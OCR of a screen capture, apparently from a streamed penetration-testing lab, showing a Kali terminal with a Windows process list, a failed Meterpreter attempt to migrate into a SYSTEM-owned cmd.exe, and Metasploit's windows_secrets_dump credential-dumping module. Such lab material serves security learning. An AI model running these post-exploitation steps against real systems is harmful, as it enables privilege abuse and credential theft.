 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote ×
1060 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1152 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1288 684 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\
1324 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 684 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
.exe
1464 684 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
xe
1596 684 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazo c2
Config.exe
1876 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2100 804 WmiPrvSE.exe
2552 684 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2852 1288 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
2860 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2892 684 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2928 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3012 684 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3064 540 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
meterpreter > migrate 2852
[*] Migrating from 1288 to 2852...
[-] Error running command migrate: Rex::RuntimeError No response was received to the core_enumextcmd request.
meterpreter > ps
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter > exit
[*] Shutting down session: 1
[*] 10.10.82.52 - Meterpreter session 1 closed. Reason: User exit
msf6 auxiliary(gather/windows_secrets_dump) > back
msf6 >
kristiee: multi terminal
kristiee: is helpful when things get
complicated
17:50